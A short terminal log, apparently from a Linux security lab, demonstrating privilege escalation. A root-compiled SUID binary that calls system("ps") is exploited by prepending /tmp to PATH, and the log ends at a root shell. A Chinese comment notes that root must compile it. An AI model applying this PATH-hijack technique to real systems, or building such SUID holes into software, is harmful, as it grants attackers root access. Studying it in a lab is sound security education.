 caihanwu@caihanwu-virtual-machine:~/桌面$ su
密码：
root@caihanwu-virtual-machine:/home/caihanwu/桌面# gcc shell.c -o shell
需要是root编译得到这个可执行程
序，不然也无法成功
shell.c: In function ‘main’:
shell.c:8:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    8 |  system("ps");
      |  ^~~~~~
root@caihanwu-virtual-machine:/home/caihanwu/桌面# chmod 777 shell
root@caihanwu-virtual-machine:/home/caihanwu/桌面# chmod u+s shell
root@caihanwu-virtual-machine:/home/caihanwu/桌面# su caihanwu
caihanwu@caihanwu-virtual-machine:~/桌面$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
caihanwu@caihanwu-virtual-machine:~/桌面$ export PATH=/tmp:$PATH
caihanwu@caihanwu-virtual-machine:~/桌面$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
caihanwu@caihanwu-virtual-machine:~/桌面$ ./shell
root@caihanwu-virtual-machine:~/桌面#